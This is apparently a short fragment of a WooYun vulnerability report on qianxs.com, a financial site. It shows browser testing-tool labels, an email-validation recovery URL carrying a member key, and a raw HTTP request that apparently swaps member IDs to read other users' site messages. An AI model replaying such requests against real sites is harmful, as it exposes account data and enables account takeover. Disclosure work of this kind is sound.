 Wangnima
Load URL
http://www.qianxs.com/mrMoney/portal/MemberSettings/validateEmailFind.html
Split URL
?k=MR03224451|20151229230737
Execute
Enable Post data
Enable Referrer
Wangdachui
Raw Params Headers Hex
GET /mrMoney/mobile/invite/member/countSiteMsgInfo.html?mId=MR03224545&_=1451402099753 HTTP/1.1
Host: www.qianxs.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
www.wooyun.org